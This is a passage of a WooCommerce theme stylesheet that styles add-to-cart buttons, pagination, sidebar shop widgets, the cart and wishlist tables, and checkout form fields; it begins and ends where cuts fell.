	text-transform: uppercase;
	position: relative;
	font-size: 14px;
	overflow: hidden;
}
.slz-woocommerce .products .type-product .add_to_cart_button.added {
	display: none;
}
.slz-woocommerce .products .type-product .add_to_cart_button {
	padding-left: 32px;
	padding-right: 0;
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
}
// .slz-woocommerce .products .type-product .product_type_variable.add_to_cart_button,
// .woocommerce ul.products li.product .button {
// 	width: 170px;
// }
.slz-woocommerce .type-product .entry-summary .single_add_to_cart_button {
	width: 190px;
	line-height: 40px;
	color: #fd0;
	background-color: #3c3c3c;
	padding-right: 0;
	padding-left: 22px;
	border: 0;
	text-transform: uppercase;
	border-radius: 50px;
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
}
.woocommerce button.button.alt.disabled {
	line-height: 21px;
}
.slz-woocommerce .products .type-product .add_to_cart_button:before,
.slz-woocommerce .type-product .single_add_to_cart_button:before,
.woocommerce ul.products li.product .button:before {
	position: absolute;
	top: 2px;
	left: 2px;
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	content: '\f217';
	background-color: #505050;
	color: #fd0;
	height: 36px;
	line-height: 36px;
	width: 36px;
	font-size: 20px;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
}
.slz-woocommerce .type-product .entry-summary .single_add_to_cart_button:hover {
	background-color: #ffdd00;
	color: #434a54;
	padding-right: 22px;
	padding-left: 0;
}
.slz-woocommerce .products .type-product .add_to_cart_button:hover,
.woocommerce ul.products li.product .button:hover {
	padding-left: 0;
	padding-right: 28px;
}
.slz-woocommerce .products .type-product .add_to_cart_button:hover:before,
.slz-woocommerce .type-product .entry-summary .single_add_to_cart_button:hover:before,
.woocommerce ul.products li.product .button:hover:before {
	left: calc(100% - 38px);
	left: -webkit-calc(100% - 38px);
	left: -moz-calc(100% - 38px);
}
.slz-woocommerce .added_to_cart.wc-forward,
.slz-woocommerce input#submit,
.slz-woocommerce a.button,
.slz-woocommerce button.button,
.slz-woocommerce input.button,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
	position: relative;
	line-height: 40px;
	overflow: hidden;
	padding: 0 40px;
	z-index: 1;
	color: #ffdd00;
	background-color: #3c3c3c;
    border-radius: 50px;
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
    text-transform: uppercase;
    font-weight: normal;
    transition: background-color 0.2s linear, color 0.2s linear;
    -webkit-transition: background-color 0.2s linear, color 0.2s linear;
    -o-transition: background-color 0.2s linear, color 0.2s linear;
    -moz-transition: background-color 0.2s linear, color 0.2s linear;
    -ms-transition: background-color 0.2s linear, color 0.2s linear;
}
.woocommerce.widget_product_search .woocommerce-product-search input[type='submit'] {
	width: 25%;
	height: 34px;
	background-color: #3c3c3c;
	color: #ffdd00;
    white-space: nowrap;
    vertical-align: middle;
    border: 0;
	border-radius: 0 50px 50px 0;
	-webkit-border-radius: 0 50px 50px 0;
	-moz-border-radius: 0 50px 50px 0;
}
.slz-woocommerce a.button:hover,
.slz-woocommerce button.button:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.slz-woocommerce a.added_to_cart:hover,
.slz-woocommerce a.button:focus,
.slz-woocommerce button.button:focus,
.woocommerce a.button:focus,
.woocommerce button.button:focus,
.slz-woocommerce a.added_to_cart:focus,
.slz-woocommerce a.button:active,
.slz-woocommerce button.button:active,
.woocommerce a.button:active,
.woocommerce button.button:active,
.slz-woocommerce a.added_to_cart:active,
.woocommerce #respond input#submit:hover,
.slz-woocommerce input#submit:hover,
.slz-woocommerce input.button:hover,
.woocommerce input.button:hover,
.woocommerce.widget_product_search .woocommerce-product-search input[type='submit']:hover,
.woocommerce table.shop_table td.actions .button[name="apply_coupon"]:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #ffdd00;
	color: #434a54;
}
.slz-woocommerce .products .type-product .add_to_cart_button.loading:after {
	position: absolute;
	content: '';
	background: url('../images/cart.gif') no-repeat center center;
	background-size: contain;
	-webkit-background-size: contain;
	left: 50%;
    top: 50%;
    bottom: 0;
    width: 24px;
    height: 24px;
    transform: translate(-50%, -50%);
    z-index: 9;
    transition: none;
}
.woocommerce nav.woocommerce-pagination {
	clear: both;
    margin: 0 auto;
    display: table;
}
.woocommerce nav.woocommerce-pagination .page-numbers {
	list-style-type: none;
	padding: 0;
	margin: 0;
	border: 0;
}
.woocommerce nav.woocommerce-pagination > .page-numbers > li {
	display: inline-block;
	border: 0;
}
.woocommerce nav.woocommerce-pagination > .page-numbers > li .page-numbers.current {
	color: #434a54;
}
.woocommerce nav.woocommerce-pagination > .page-numbers > li .page-numbers.current:after {
	width: 20px;
}
.woocommerce nav.woocommerce-pagination > .page-numbers > li .page-numbers {
	position: relative;
    padding: 6px 12px;
    line-height: 20px;
    text-align: center;
    color: #b3b3b3;
    background-color: transparent;
    display: block;
}
.woocommerce div.product form.cart .button {
	float: right;
}
.slz-woocommerce .woocommerce-pagination > .page-numbers > li .page-numbers:after {
	position: absolute;
	content: "";
	bottom: 0;
	width: 0;
	height: 1px;
	left: 50%;
	margin-left: -10px;
	background-color: #434a54;
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
}
.slz-woocommerce .woocommerce-pagination > .page-numbers > li .page-numbers.prev,
.slz-woocommerce .woocommerce-pagination > .page-numbers > li .page-numbers.next {
	width: 32px;
	height: 32px;
	padding: 0;
	line-height: 30px;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border: 1px solid #b3b3b3;
}
.slz-woocommerce .woocommerce-pagination > .page-numbers > li .page-numbers.prev:before,
.slz-woocommerce .woocommerce-pagination > .page-numbers > li .page-numbers.next:before {
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.slz-woocommerce .woocommerce-pagination > .page-numbers > li .page-numbers.prev:before {
	content: "\f104";
}
.slz-woocommerce .woocommerce-pagination > .page-numbers > li .page-numbers.next:before {
	content: "\f105";
}
.slz-woocommerce .woocommerce-pagination > .page-numbers > li .page-numbers.prev:after,
.slz-woocommerce .woocommerce-pagination > .page-numbers > li .page-numbers.next:after {
	content: none;
}
.slz-woocommerce .woocommerce-pagination > .page-numbers > li .page-numbers.prev:hover,
.slz-woocommerce .woocommerce-pagination > .page-numbers > li .page-numbers.next:hover,
.slz-woocommerce .woocommerce-pagination > .page-numbers > li .page-numbers.prev:active,
.slz-woocommerce .woocommerce-pagination > .page-numbers > li .page-numbers.next:active,
.slz-woocommerce .woocommerce-pagination > .page-numbers > li .page-numbers.prev:focus,
.slz-woocommerce .woocommerce-pagination > .page-numbers > li .page-numbers.next:focus {
	color: #fff;
	background-color: #434a54;
	border: 1px solid #434a54;
}
.slz-woocommerce .woocommerce-pagination > .page-numbers > li .page-numbers:hover,
.slz-woocommerce .woocommerce-pagination > .page-numbers > li .page-numbers:active,
.slz-woocommerce .woocommerce-pagination > .page-numbers > li .page-numbers:focus {
	color: #434a54;
}
.slz-woocommerce .woocommerce-pagination > .page-numbers > li .page-numbers:hover:after,
.slz-woocommerce .woocommerce-pagination > .page-numbers > li .page-numbers:active:after,
.slz-woocommerce .woocommerce-pagination > .page-numbers > li .page-numbers:focus:after {
	width: 20px;
}
/**********************************************************/
/*			       	   	 WIDGET SIDEBAR					  */
/**********************************************************/
.sidebar-widget input#submit,
.sidebar-widget a.button,
.sidebar-widget button.button,
.sidebar-widget input.button {
	height: 32px;
	line-height: 32px;
}
.woocommerce .widget_shopping_cart .cart_list li,
.woocommerce.widget_shopping_cart .cart_list li {
    padding: 20px 20px 20px 0;
    border-bottom: 1px solid #f5f5f5;
}
.woocommerce.widget_shopping_cart .cart_list li:last-child {
	border-bottom: 0;
	padding-bottom: 20px;
}
.woocommerce .widget_shopping_cart .cart_list li:last-child,
.woocommerce ul.cart_list li:last-child,
.woocommerce ul.product_list_widget li:last-child {
	border-bottom: 0;
	padding-bottom: 0;
}
.woocommerce ul.cart_list li,
.woocommerce ul.product_list_widget li {
	padding: 20px 0;
    border-bottom: 1px solid #f5f5f5;
}
.woocommerce ul.cart_list li a,
.woocommerce ul.product_list_widget li a {
	color: #49575f;
}
.woocommerce ul.cart_list li a,
.woocommerce ul.product_list_widget li a {
	font-weight: normal;
}
span.product-title {
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}
span.product-title:hover,
span.product-title:active,
span.product-title:focus {
	color: #ffdd00;
}
.woocommerce .widget_shopping_cart .cart_list li a.remove,
.woocommerce.widget_shopping_cart .cart_list li a.remove,
.woocommerce a.remove {
    top: 22px;
    left: auto;
    right: 0;
    width: 20px;
    height: 20px;
    line-height: 20px;
    color: #ffdd00 !important;
}
.woocommerce .widget_shopping_cart .cart_list li a.remove:hover,
.woocommerce.widget_shopping_cart .cart_list li a.remove:hover,
.woocommerce table.shop_table a.remove:hover {
	color: red !important;
	background-color: transparent;
}
.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
    float: left;
 	margin-left: 0;
    margin-right: 15px;
    width: 100px;
    height: auto;
    box-shadow: none;
    margin-bottom: 0;
}
.woocommerce ul.cart_list li dl,
.woocommerce ul.product_list_widget li dl {
    margin: 10px 0;
    display: table;
    padding-left: 10px;
}
.woocommerce ul.cart_list li dl dt,
.woocommerce ul.product_list_widget li dl dt,
.woocommerce ul.cart_list li dl dd,
.woocommerce ul.product_list_widget li dl dd {
    padding: 0;
    margin: 0 5px 0 0;
    font-weight: normal;
}
.woocommerce ul.product_list_widget li .quantity {
    display: block;
    margin-left: 115px;
}
.woocommerce ul.product_list_widget li .quantity .amount,
.woocommerce .widget_shopping_cart .total .amount,
.woocommerce.widget_shopping_cart .total .amount,
.woocommerce.widget_top_rated_products .product_list_widget .amount,
.woocommerce.widget_recently_viewed_products .product_list_widget .amount,
.woocommerce.widget_products .product_list_widget .amount {
	color: #ffdd00;
    font-weight: 900;
    font-size: 20px;
	vertical-align: bottom;
	font-weight: 500;
}
.woocommerce .widget_shopping_cart .total .amount,
.woocommerce.widget_shopping_cart .total .amount {
	margin-left: 5px;
}
.woocommerce .widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total {
	border-top: none;
	padding-top: 0;
	padding-bottom: 10px;
	text-align: center;
	margin-bottom: 0;
	margin-top: 10px;
}
.woocommerce.widget_shopping_cart p.buttons {
	text-align: center;
	margin-bottom: 0;
	font-size: 0;
	line-height: 0;
}
.woocommerce.widget_shopping_cart p.buttons .wc-forward {
	font-size: 12px;
	padding-left: 25px;
	padding-right: 15px;
	border-radius: 50px 0 0 50px;
}
.woocommerce.widget_shopping_cart p.buttons .checkout.wc-forward {
	border-radius: 0 50px 50px 0;
	padding-left: 15px;
	padding-right: 25px;
	border-left: 1px solid #797979;
	transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
}
.woocommerce.widget_shopping_cart p.buttons .checkout.wc-forward:hover {
	border-color: #fff;
}
.woocommerce.widget_shopping_cart p.buttons .wc-forward:hover ~ .checkout.wc-forward {
	border-color: #fff;
}
.slz-woocommerce a.button:hover:after,
.slz-woocommerce button.button:hover:after,
.woocommerce a.button:hover:after,
.woocommerce button.button:hover:after {
    right: 0;
}
.woocommerce.widget_layered_nav ul li,
.woocommerce.widget_product_categories .product-categories li {
	padding: 15px 0;
    border-bottom: 1px solid #f5f5f5;
    position: relative;
}
.woocommerce.widget_product_categories .product-categories li {
	padding-left: 24px;
}
.woocommerce.widget_layered_nav ul li:last-child,
.woocommerce.widget_product_categories .product-categories li:last-child {
	border-bottom: 0;
}
.woocommerce.widget_layered_nav ul li .count {
	float: right;
}
.woocommerce.widget_price_filter .price_slider_wrapper {
	position: relative;
	padding-top: 25px;
}
.woocommerce.widget_price_filter .price_slider_wrapper:before {
	position: absolute;
	content: '';
	top: 25px;
	left: 0;
	background: #ddd;
	height: 5px;
	width: 100%;
}
.woocommerce .order_details {
	padding-left: 0;
}
.woocommerce #reviews h3 {
	margin: 0 0 10px 0;
}
.woocommerce.widget_price_filter .price_slider {
    height: 5px;
	margin-right: 15px;
    position: relative;
}

.woocommerce.widget_price_filter .price_slider .ui-slider-range {
    position: absolute;
    height: 100%;
    z-index: 1;
    font-size: 0.7em;
    display: block;
    border: 0;
    background-position: 0 0;
}
.woocommerce.widget_price_filter .price_slider .ui-slider-handle {
    background: #fff;
    border: 2px solid #ffdd00;
    border-radius: 50%;
    top: -5px;
    cursor: ew-resize;
    position: absolute;
    z-index: 2;
    width: 15px;
    height: 15px;
    display: block;
}
.woocommerce.widget_price_filter .price_label {
	line-height: 32px;
	float: left;
}
.woocommerce.widget_price_filter .button {
    float: right;
}
.woocommerce.widget_price_filter .price_slider_amount {
    margin-top: 20px;
}
.woocommerce.widget_price_filter .price_slider .ui-widget-header {
    border: none;
    background: #ffdd00;
}
.woocommerce.woocommerce.widget_product_categories .product-categories li .children {
	margin-top: 15px;
	padding-left: 15px;
	border-top: 1px solid #f5f5f5;
}
.woocommerce.woocommerce.widget_product_categories .product-categories li .children li:last-child {
	padding-bottom: 0;
}
.woocommerce.widget_product_categories .product-categories li a {
	position: relative;
	display: block;
}
.woocommerce a:hover,
.woocommerce a:active,
.woocommerce a:focus {
	color: #ffdd00;
}
.woocommerce.widget_product_categories .product-categories > li .count {
	position: absolute;
	top: 15px;
	right: 30px;
}
.woocommerce.widget_product_categories .product-categories > li span.fa {
	cursor: pointer;
	position: absolute;
	content: '\f107';
	text-align: center;
	font-family: 'fontawesome';
	font-size: 14px;
	top: 20px;
	left: 0;
	color: #dbdbdb;
	transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
}
.woocommerce.widget_product_categories .product-categories > li span.fa:hover {
	color: #ffdd00;
	transform: scale(1.3);
}
.woocommerce.widget_product_categories .product-categories > li.open span.fa {
	transform: rotate(90deg);
	-webkit-transform: rotate(90deg);
	-moz-transform: rotate(90deg);
}
.woocommerce.widget_product_search .title-widget {
	margin-bottom: 20px;
}
.woocommerce.widget_product_search .woocommerce-product-search {
    position: relative;
    display: block;
    border-collapse: separate;
}
.woocommerce.widget_product_search .woocommerce-product-search .screen-reader-text {
	display: none;
}
.woocommerce.widget_product_search .woocommerce-product-search .search-field {
	position: relative;
    z-index: 2;
    float: left;
    width: 75%;
    height: 34px;
    margin-bottom: 0;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #6f8190;
    background-color: #fff;
    background-image: none;
    border: 1px solid #dee5e9;
    border-right: 0;
	border-radius: 50px 0 0 50px;
	-webkit-border-radius: 50px 0 0 50px;
	-moz-border-radius: 50px 0 0 50px;
}
.woocommerce.widget_recent_reviews .product_list_widget .reviewer {
	font-size: 12px;
}
.woocommerce.widget_top_rated_products .product_list_widget .star-rating,
.woocommerce.widget_recent_reviews .product_list_widget .star-rating {
	margin: 5px 0;
}
.woocommerce.widget_recently_viewed_products .product_list_widget del,
.woocommerce.widget_recently_viewed_products .product_list_widget del .amount,
.woocommerce.widget_products .product_list_widget del,
.woocommerce.widget_products .product_list_widget del .amount,
.woocommerce.widget_top_rated_products .product_list_widget del,
.woocommerce.widget_top_rated_products .product_list_widget del .amount {
    font-weight: 500;
    font-size: 16px;
    color: #aec0ce;
}
.woocommerce.widget_recently_viewed_products .product_list_widget ins,
.woocommerce.widget_products .product_list_widget ins,
.woocommerce.widget_top_rated_products .product_list_widget ins {
	color: #ffdd00;
	text-decoration: none;
	margin-left: 6px;
}
.woocommerce .star-rating:before {
	content: "\f006\f006\f006\f006\f006";
	color: #ffdd00;
}
.star-rating span {
	color: #ffdd00;
}
.woocommerce .star-rating span:before {
	content: "\f005\f005\f005\f005\f005";
}
.woocommerce.widget_layered_nav_filters ul {
	margin: 0;
	padding-top: 20px;
}
.woocommerce.widget_layered_nav_filters ul li.chosen {
	display: inline-block;
	width: 50%;
	border: 1px solid #dee5e9;
	text-align: center;
	line-height: 34px;
}
.woocommerce.widget_layered_nav_filters ul li.chosen:first-child {
	border-right: 0;
}
.woocommerce.widget_product_tag_cloud .tagcloud .tag-widget {
	display: table;
	width: 100%;
}
/**********************************************************/
/*			        		CART  		     			  */
/**********************************************************/
.woocommerce table.shop_table {
    color: #3c3c3c;
    background-color: #fafafa;
    border: 0;
    border-radius: 0;
    text-align: center;
    margin-bottom: 0;
}
.woocommerce table.shop_table td {
	padding: 15px;
}
.woocommerce table.shop_table td.product-thumbnail img {
	margin: 0;
	width: 55px;
}
.woocommerce table.shop_table td.product-name {
	text-align: left;
}
.woocommerce table.shop_table td.product-price .amount {
	color: #6f8190;
}
.woocommerce table.shop_table td.product-price del .amount {
	margin-right: 5px;
}
.woocommerce table.shop_table td.product-subtotal .amount,
.woocommerce table.shop_table td.product-name a {
	color: #3c3c3c;
	font-weight: bold;
}
.woocommerce table.shop_table td.product-name a:hover {
	color: #ffdd00;
}
.woocommerce table.shop_table td.actions .coupon .input-text {
	display: inline-block;
	width: 200px;
	margin-right: 10px;
	line-height: 40px;
	padding: 0 15px;
	border: 0;
	background-color: #ffffff;
}
.woocommerce table.shop_table td.actions .button[name="apply_coupon"] {
	border: 2px solid #3c3c3c;
	color: #3c3c3c;
	line-height: 36px;
	background-color: transparent;
}
.woocommerce table.shop_table td.actions .button[name="apply_coupon"]:hover {
	border: 2px solid #ffdd00;
}
.woocommerce table.shop_table td.actions .button:hover {
	background-color: #ffdd00;
}
.woocommerce table.shop_table th {
	text-align: center;
	text-transform: uppercase;
	border-top: 0;
}
.woocommerce table.shop_table thead tr th {
	background-color: #fd0;
	color: #555e69;
}
.entry-content .woocommerce table th:first-child,
.entry-content .woocommerce table td:first-child {
	border-left: 0;
}
.woocommerce table.shop_table a.remove {
	display: inline-block;
	width: 20px;
	height: 20px;
	line-height: 18px;
}
.woocommerce table.shop_table .quantity {
	position: relative;
	display: table;
	margin: 0 auto;
}
.woocommerce table.shop_table .quantity .qty {
    background-color: #fafafa;
    border: 1px solid #dee5e9;
    color: #6f8190;
}
.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
	width: 50%;
}
.col-md-12 .woocommerce .cart-collaterals .cart_totals,
.col-md-12 .woocommerce-page .cart-collaterals .cart_totals {
	width: 38%;
}
.woocommerce .cart-collaterals .cart_totals table.shop_table,
.woocommerce-page .cart-collaterals .cart_totals table.shop_table {
	margin-bottom: 15px;
}
.woocommerce .cart-collaterals .cart_totals h2,
.woocommerce .cart-collaterals .cross-sells h2 {
	font-size: 20px;
	text-transform: uppercase;
	color: #3c3c3c;
	margin: 0;
}
.woocommerce .cart-collaterals .cart_totals table.shop_table {
	border: 0;
	background-color: transparent;
}
.woocommerce .cart-collaterals .cart_totals table.shop_table tbody th,
.woocommerce .cart-collaterals .cart_totals table.shop_table tbody td {
    vertical-align: top;
    border-left: 0;
    border-right: 0;
    padding: 15px 0;
    text-align: left;
    text-transform: capitalize;
    line-height: 20px;
    color: #6f8190;
}
.woocommerce .cart-collaterals .cart_totals table.shop_table tbody th {
	width: 30%;
}
.woocommerce .cart-collaterals .cart_totals table.shop_table tbody tr:not(.order-total) th {
	font-weight: normal;
}
.woocommerce .cart-collaterals .cart_totals table.shop_table tbody tr th {
	background-color: transparent;
}
.woocommerce .cart-collaterals .cart_totals table.shop_table tbody tr.order-total th,
.woocommerce .cart-collaterals .cart_totals table.shop_table tbody tr.order-total td {
	color: #49575f;
}
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
	background-color: #3c3c3c;
	color: #ffdd00;
	font-weight: 500;
}
.woocommerce #respond input#submit.alt:after,
.woocommerce a.button.alt:after,
.woocommerce button.button.alt:after,
.woocommerce input.button.alt:after  {
	background-color: #ffdd00;
}
.woocommerce td.product-name dl.variation dt {
	font-weight: normal;
}
.woocommerce td.product-name dl.variation dd,
.woocommerce td.product-name dl.variation dt {
	margin-bottom: 0;
}
.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout {
	display: block;
	text-align: center;
}
.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a {
	width: 100%;
	display: block;
	padding: 5px 0;
	font-size: 15px;
	font-weight: 400;
}
.woocommerce #content div.product .woocommerce-tabs, 
.woocommerce #content div.product .woocommerce-tabs ul.tabs:after, 
.woocommerce #content div.product div.thumbnails a.first, 
.woocommerce #content div.product div.thumbnails:after, 
.woocommerce .cart-collaterals:after, .woocommerce .col2-set:after, 
.woocommerce .woocommerce-pagination ul.page-numbers:after, 
.woocommerce div.product .woocommerce-tabs, 
.woocommerce div.product .woocommerce-tabs ul.tabs:after, 
.woocommerce div.product div.thumbnails a.first, 
.woocommerce div.product div.thumbnails:after, 
.woocommerce ul.products, 
.woocommerce ul.products li.first, 
.woocommerce ul.products:after, 
.woocommerce-page #content div.product .woocommerce-tabs, 
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:after, 
.woocommerce-page #content div.product div.thumbnails a.first, 
.woocommerce-page #content div.product div.thumbnails:after, 
.woocommerce-page .cart-collaterals:after, .woocommerce-page .col2-set:after, 
.woocommerce-page .woocommerce-pagination ul.page-numbers:after, 
.woocommerce-page div.product .woocommerce-tabs, 
.woocommerce-page div.product .woocommerce-tabs ul.tabs:after, 
.woocommerce-page div.product div.thumbnails a.first, 
.woocommerce-page div.product div.thumbnails:after, 
.woocommerce-page ul.products, .woocommerce-page ul.products li.first, 
.woocommerce-page ul.products:after {
	clear: inherit;
}
.woocommerce ul.products li.first,.woocommerce-page ul.products li.first {
	clear: both;
}
.woocommerce-page ul.products li.first {

}


.woocommerce .cart-collaterals .cross-sells ul.products li:hover .onsale:before,
.woocommerce-page .cart-collaterals .cross-sells ul.products li:hover .onsale:before {
	border-bottom-color: #c51111;
}
.woocommerce .cart-collaterals .products li.product .price del,
.woocommerce .cart-collaterals .products li.product .price ins {
	display: inline-block;
}
.woocommerce .cart-collaterals .cross-sells {
	clear: right;
	min-width: 100%;
	margin-left: -15px;
	margin-right: -15px;
}
.status-publish.hentry .woocommerce .cart-collaterals .cross-sells h2 {
	margin-left: 15px;
	margin-bottom: 50px;
}
.woocommerce .cart-collaterals .cross-sells .owl-stage-outer {
	overflow: visible;
}
/**********************************************************/
/*		                	WISHLIST	 		 		  */
/**********************************************************/
.woocommerce table.wishlist_table tbody td.product-add-to-cart .button {
	white-space: nowrap;
}
.woocommerce table.wishlist_table thead th {
	font-size: 14px;
	border-top: 0;
	white-space: nowrap;
	line-height: 20px;
}
.woocommerce table.wishlist_table tbody td {
	padding: 15px;
	font-size: 14px;
	white-space: nowrap;
	line-height: 22px;
}
.woocommerce table.wishlist_table tr td.product-remove{
    width: 77px;
}
.woocommerce table.wishlist_table tbody .product-thumbnail {
	width: 133px;
	text-align: center;
	padding: 5px;
}
.woocommerce table.wishlist_table tbody .product-price ins {
    text-decoration: none;
    color: #ffdd00;
    font-size: 18px;
    font-weight: bold;
}
.woocommerce table.wishlist_table tbody .product-price ins .amount {
	color: #ffdd00;
}
.woocommerce table.wishlist_table tr td.product-thumbnail a {
	max-width: none;
}
.woocommerce table.wishlist_table tbody td.product-add-to-cart .button {
	border-radius: 50px;
	font-size: 12px;
	display: inline-block !important;
	margin: 0;
	vertical-align: middle;
}
.yith-wcwl-share h4.yith-wcwl-share-title {
	margin: 0 0 10px;
}
.yith-wcwl-share, .yith-wcwl-share ul {
	margin-bottom: 0;
}
.woocommerce table.wishlist_table tr td.product-remove {
	padding: 15px;
}
/**********************************************************/
/*		                	CHECKOUT	 		 		  */
/**********************************************************/
.woocommerce form .form-row {
	margin: 0 0 10px;
}
.woocommerce .col2-set, .woocommerce-page .col2-set {
	margin-bottom: 60px;
	float: left;
	width: 100%;
}
.woocommerce-checkout .checkout h3 {
    color: #686868;
    font-size: 150%;
    margin-bottom: 17px;
}
.woocommerce .lost_reset_password .form-row label,
.woocommerce .login .form-row label,
.woocommerce .woocommerce-checkout .form-row label {
    text-transform: uppercase;
    line-height: inherit;
    color: #737373;
}
.woocommerce form .form-row textarea,
.woocommerce form .form-row .select2-container,
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row select {
	background-color: #fafafa;
    border-radius: 0px;
    height: 50px;
    border: 1px solid #fafafa;
    box-shadow: none;
    display: block;
    width: 100%;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.woocommerce form .form-row.woocommerce-validated .select2-container,
.woocommerce form .form-row.woocommerce-validated input.input-text,
.woocommerce form .form-row.woocommerce-validated select {
	border-color: #fafafa;
}
.woocommerce form .form-row textarea:focus,
.woocommerce form .form-row .select2-container:focus,
.woocommerce form .form-row input.input-text:focus,
.woocommerce form .form-row select:focus,
.woocommerce form .form-row input.input-text:active,
.woocommerce form .form-row select:active {
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
}
.select2-container .select2-choice {
    height: 100%;
    padding: 8px 0;
    border: 0;
    white-space: nowrap;
    color: #949ea6;
    border-radius: 0;
}
.select2-container .select2-choice .select2-arrow b:after {
	border-top-color: #949ea6;
}
.select2-dropdown-open .select2-choice .select2-arrow b:after {
	border-top-color: transparent;
	border-bottom-color: #949ea6;
}
.select2-dropdown-open .select2-choice {
	box-shadow: none;
}
.select2-drop-active,
.select2-dropdown-open.select2-drop-above .select2-choice,
.select2-dropdown-open.select2-drop-above .select2-choices {
	border: 0;
	border-radius: 0;
	box-shadow: 0;
}
.woocommerce .select2-search {
	padding: 0;
}
.woocommerce .select2-search input {
	padding: 2px 0 !important;
}
.woocommerce .woocommerce-shipping-fields .checkbox,
.woocommerce .woocommerce-checkout > h3,
.woocommerce .woocommerce-billing-fields h3 {
	color: #49575f;
	position: relative;
	margin: 0 0 30px;
	clear: both;
	font-size: 26px;
}
.woocommerce .woocommerce-shipping-fields .checkbox:after,
.woocommerce .woocommerce-checkout > h3:after,
.woocommerce .woocommerce-billing-fields h3:after {
	content: none;
}
.woocommerce .woocommerce-shipping-fields h3 {
	margin: 0 0 25px;
	display: inline-block;
	font-size: 26px;
}
.woocommerce .woocommerce-shipping-fields .checkbox {
	font-size: 24px;
	margin-bottom: 0;
    float: left;
}
.woocommerce form .notes {
	clear: left;
}
.woocommerce form .notes textarea {
	resize: vertical;
}
.woocommerce form .form-row .select2-container {
	background-color: transparent;
}
.woocommerce table.woocommerce-checkout-review-order-table th:first-child,
.woocommerce table.woocommerce-checkout-review-order-table td:first-child {
	width: 55%;
}
.woocommerce table.order_details th,
.woocommerce table.order_details td,
.woocommerce table.woocommerce-checkout-review-order-table th,
.woocommerce table.woocommerce-checkout-review-order-table td {
	text-align: left;
	padding: 15px;
	color: #6f8190;
}
.woocommerce table.order_details tfoot th,
.woocommerce table.order_details tfoot td,
.woocommerce table.woocommerce-checkout-review-order-table .cart-subtotal th,
.woocommerce table.woocommerce-checkout-review-order-table .shipping th,
.woocommerce table.woocommerce-checkout-review-order-table .order-total th,
.woocommerce table.woocommerce-checkout-review-order-table .cart-subtotal td,
.woocommerce table.woocommerce-checkout-review-order-table .shipping td,
.woocommerce table.woocommerce-checkout-review-order-table .order-total td {
	background-color: #fafafa;
	color: #3c3c3c;
}
.woocommerce #payment {
	background: transparent;
	border-radius: 0;
}
.woocommerce #payment ul.payment_methods li img {
	width: 151px;
	margin-left: 0.5em;
}
.woocommerce #payment ul.payment_methods {
	border-bottom: none;
	padding: 70px 0 0;
	list-style-type: none;
}
.woocommerce .login .form-row:not(.form-row-first):not(.form-row-last):not(.form-row-wide) input[type=checkbox],
.woocommerce .create-account input[type=checkbox],
.woocommerce .woocommerce-shipping-fields input[type=checkbox],
.woocommerce ul#shipping_method li input[type=radio],
.woocommerce #payment ul.payment_methods li input[type=radio] {
    display: none;
}
.woocommerce .login .form-row:not(.form-row-first):not(.form-row-last):not(.form-row-wide) label,
.woocommerce .create-account .checkbox,
.woocommerce .woocommerce-shipping-fields .checkbox,
.woocommerce ul#shipping_method li label,
.woocommerce #payment ul.payment_methods li label {
	position: relative;
}
.woocommerce .login .form-row:not(.form-row-first):not(.form-row-last):not(.form-row-wide) label:before,
.woocommerce .create-account .checkbox:before,
.woocommerce .woocommerce-shipping-fields .checkbox:before,
.woocommerce ul#shipping_method li label:before,
.woocommerce #payment ul.payment_methods li label:before {
    content: "";
    display: inline-block;
    width: 24px;
    height: 24px;
    position: absolute;
    left: -44px;
    top: 50%;
    margin-top: -12px;
    background-color: #cccccc;
    border: 1px solid #cccccc;
}
.woocommerce .login .form-row:not(.form-row-first):not(.form-row-last):not(.form-row-wide) label:before,
